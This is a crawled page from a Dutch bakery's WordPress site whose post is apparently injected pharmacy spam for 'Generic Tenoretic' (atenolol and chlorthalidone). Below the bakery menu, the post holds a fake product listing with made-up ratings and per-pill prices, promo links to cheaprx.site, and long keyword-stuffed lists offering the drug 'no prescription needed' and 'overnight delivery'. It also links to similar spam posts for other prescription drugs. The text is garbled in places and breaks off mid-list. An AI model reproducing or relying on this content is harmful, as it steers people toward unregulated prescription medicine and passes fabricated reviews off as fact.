

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bakkerijhabets.nl/bakker-kerkrade/best-pharmacy-to-buy-generics-cual-costo-atenolol-worldwide-delivery/
body_size: 43907
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.bakkerijhabets.nl/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/jquery.js?ver=1.0.1035"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.css" />
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.js"></script>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Marvel:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.core.js"></script>
    
    <title>Best Pharmacy To Buy Generics &#8211; Cual Costo Atenolol &#8211; Worldwide Delivery &#8211; Bakkerij Habets</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; feed" href="https://www.bakkerijhabets.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; reacties feed" href="https://www.bakkerijhabets.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Fbest-pharmacy-to-buy-generics-cual-costo-atenolol-worldwide-delivery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Fbest-pharmacy-to-buy-generics-cual-costo-atenolol-worldwide-delivery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpmf-single-file-css' href='https://www.bakkerijhabets.nl/wp-content/plugins/wp-media-folder/assets/css/wpmf_single_file.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.css?ver=1.0.1035' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/style.css?ver=1.0.1035' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.min.js?ver=1.0.1035" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/script.js?ver=1.0.1035" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bakkerijhabets.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bakkerijhabets.nl/wp-json/wp/v2/posts/2490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bakkerijhabets.nl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.bakkerijhabets.nl/bakker-kerkrade/best-pharmacy-to-buy-generics-cual-costo-atenolol-worldwide-delivery/" />
<link rel='shortlink' href='https://www.bakkerijhabets.nl/?p=2490' />
            <script type="text/javascript">
                var wpmf_lightbox_gallery = 1;
            </script>    
        <script>window.wpJQuery = window.jQuery;</script>    
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2490 single-format-standard wp-theme-habets  hfeed bootstrap bd-body-6 bd-pagebackground-6 bd-margins post-template">
<header class=" bd-headerarea-1 bd-no-margins bd-margins">
            
    <nav class=" bd-hmenu-2"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-54 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-2 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-7 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-2 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse ">
        
        <div class=" bd-horizontalmenu-2 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-3 nav nav-pills nav-center">
    <li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl">
        <span>
            Home        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/contact/">
        <span>
            Contact        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Vlaai        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/luxe-vlaai-kerkrade/">
                <span>
                    Luxe vlaai                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/standaard-vlaai-kerkrade/">
                <span>
                    Standaard vlaai                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Brood        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/groot-brood-kerkrade/">
                <span>
                    Groot brood                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/klein-brood-kerkrade/">
                <span>
                    Klein brood                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/taart-kerkrade/">
        <span>
            Taart        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/gebak-kerkrade/">
        <span>
            Gebak        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/feestdagen-oliebollen-kerkrade/">
        <span>
            Feestdagen        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-57"></a>
</div>

        
            </div>
    </nav>
    
</header>
	
		<div class=" bd-customcmscode-17 bd-tagstyles bd-custom-image bd-no-margins">
<div style="height: 30vw; background-image: url(
  https://www.bakkerijhabets.nl/wp-content/uploads/Habets_013.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;"
></div></div>
	
		<div class=" bd-layoutbox-10 bd-page-width  bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class="bd-imagelink-6  bd-own-margins "  href="/"
 title="Home">
<img class="  " src="https://www.bakkerijhabets.nl/wp-content/themes/habets/images/1edb5d049e7dfbab78090d2c73bab2fd_bakkerijhabets01.png"
 alt="Bakkerij Habets Kerkrade">
</a>
    </div>
</div>
	
		<div class=" bd-layoutcontainer-18 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-39 
 col-sm-6">
    <div class="bd-layoutcolumn-39 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6">
<div class="bd-contentlayout-6  bd-sheetstyles-4  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-no-margins">
            
            <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-20 bd-flex-wide bd-margins">
    <div class=" bd-content-15">
    
            <div class=" bd-blog-2 bd-page-width ">
        <div class="bd-container-inner">
        
                    
        <div class=" bd-grid-5 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-34 col-md-12 ">
                        
                            <div class="bd-griditem-34">
                                <article id="post-2490" class=" bd-article-3 clearfix hentry post-2490 post type-post status-publish format-standard hentry category-geen-categorie">
        <h2 class="entry-title  bd-postheader-3">
        Best Pharmacy To Buy Generics &#8211; Cual Costo Atenolol &#8211; Worldwide Delivery    </h2>
	
		<div class=" bd-postcontent-2 bd-tagstyles bd-custom-image entry-content bd-contentlayout-offset" >
    <div xmlns="http://www.w3.org/1999/xhtml" class=""><h1>Cual Costo Atenolol</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
    <span itemprop="name">Generic Tenoretic</span>
    <span itemprop="description">Best Pharmacy To Purchase Tenoretic Generic. Generic Tenoretic (atenolol and chlorthalidone) is used to treat people with high blood pressure. Generic Tenoretic is one of the most prescribed medications for Hypertension and has been on the market for over 25 years! Now you can order it for a fraction of its regular price! Generic Tenoretic is also marketed as Atenolol/Chlortalidone.<br /> *TenoreticA� is manufactured by AstraZeneca Pharmaceuticals.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">135</span> comments
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="priceCurrency" content="USD"/>Price from <span itemprop="price">$0.35</span> Per pill
  </span>
</div>
<br/>
<p>Follow this link to Order Generic Tenoretic (Atenolol) NOW!</p>
<br/>
<br clear="left"/>
<p><center><a href="http://cheaprx.site/new_keys?keyword=Tenoretic" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/tenoretic.jpg" /></a></center></p>
<br clear="left"/>
<p><center><a href="http://cheaprx.site/new_keys?keyword=Tenoretic" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/similar/tenoretic_similar.jpg" /></a></center></p>
<br />
<p></p>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br clear="left"/>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Buy Atenolol Now Online With Prescription<br>BestA�ll Generic Tenoretic San Diego<br>Atenolol Original Achat<br>Atenolol Generic Cheap No Prescription<br>Is Ordering Tenoretic Online Legal<br>Ny Tenoretic Where To Get<br>Combien Online Tenoretic Sweden<br>Tenoretic Generic Cheap<br>Costo Atenolol Originale In Farmacia<br>BestA�ll Cheap Tenoretic Phoenix<br>Tenoretic Prescription Buy<br>Atenolol Brand Buy<br>Tenoretic Cheap Overnight Delivery<br>Combien Online Tenoretic Odense<br>Cheapest Tenoretic Sale<br>Quanto Costa Il Atenolol Generico<br>Tenoretic How To Purchase
<br>
<a href="https://www.bakkerijhabets.nl/bakker-kerkrade/best-pharmacy-to-order-generics-lamisil-1-folheto-informativo-guaranteed-shipping/">buy Lamisil</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/difference-between-estrace-cream-and-premarin-cream-flexible-payment-options-bonus-free-shipping/">buy Conjugated estrogens</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/secure-and-anonymous-where-to-order-online-cialis-black-houston-fast-worldwide-shipping/">bakkerijhabets.nl</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/free-doctor-consultations-propecia-analisis-sangre-free-delivery/">propecia analisis sangre</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/benicar-hct-fertility-official-canadian-pharmacy-trackable-delivery/">buy Olmesartan</a>
<br>
<ul><li>Where To Purchase Online Tenoretic Dallas</li><li>Atenolol Cheap Overnight Shipping</li><li>Combien Cheap Tenoretic Houston</li><li>Lower Cost Tenoretic</li><li>BestA�ll Online Tenoretic Usa</li><li>Cuanto Cuesta Tenoretic Original</li><li>Order Generic Tenoretic Austria</li><li>Best Web Site Buy Atenolol</li><li>Cuanto Cuesta Atenolol Farmacia</li><li>Buy Tenoretic Online Very Cheap</li><li>Cheap Atenolol Order Atenolol Online No Prescription</li><li>Buy Generic Tenoretic Dallas</li><li>Order Atenolol Mail</li><li>KA�p Online Tenoretic Suomi</li><li>Billig Generic Tenoretic Miami</li><li>Cheap Atenolol Substitute</li><li>Discount Generic Atenolol Atenolol Best Buys</li><li>Buy Atenolol Cipla</li><li>Purchase Cheap Tenoretic Dallas</li><li>Tenoretic Cheap Pharmacy</li><li>KA�p Cheap Tenoretic Phoenix</li><li>Atenolol For Sale Generic</li><li>Order Atenolol Prescription</li><li>Cheapest Tenoretic Pharmacy</li><li>Buy Atenolol With Dapoxetine</li><li>Tenoretic Cost With Insurance</li><li>Where To Get Cheap Tenoretic England</li><li>Buy Atenolol Online Fast</li><li>Where To Get Generic Tenoretic Ny</li><li>Tenoretic Online Orders</li><li>Buy Atenolol Cheapest</li><li>Bon Plan Achat Tenoretic</li><li>Purchase Cheap Tenoretic Danmark</li><li>Atenolol Wholesale Distributors</li><li>BestA�ll Generic Tenoretic San Francisco</li><li>Tenoretic Cheapest Lowest Price</li><li>Tenoretic Kopen Bij Apotheek</li><li>Buy Tenoretic Online Secure</li><li>Pfizer Tenoretic Cheap</li><li>Costo De Atenolol</li><li>Real Atenolol Buy</li><li>Buy Online Tenoretic Norway</li><li>Safe Site To Buy Atenolol</li><li>Buy Authentic Tenoretic Online</li><li>Want Purchase Tenoretic</li><li>Where To Buy Generic Tenoretic</li><li>Cheap Atenolol No Prescription Needed</li><li>Safe Place Buy Generic Atenolol</li><li>How To Order Tenoretic Online Safely</li><li>Cheap Generic Tenoretic</li><li>Buying 